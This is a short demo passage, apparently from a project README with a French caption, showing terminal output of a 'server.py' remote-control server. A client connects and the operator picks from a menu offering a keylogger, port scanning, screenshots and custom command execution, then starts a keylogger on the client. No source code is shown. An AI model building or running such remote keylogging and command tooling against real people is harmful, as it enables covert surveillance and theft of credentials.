 Démarrage du serveur dans le terminal
Démonstration :
$ python server.py
Server listening on 0.0.0.0:12345
Connected by ('169.254.5.254', 56789)
Menu:
1: Start Keylogger
2: Scan Ports
3: Take Screenshot
4: Execute Custom Command
5: Quit
Select an option: 1
Activating keylogger on client...
Keylogger started.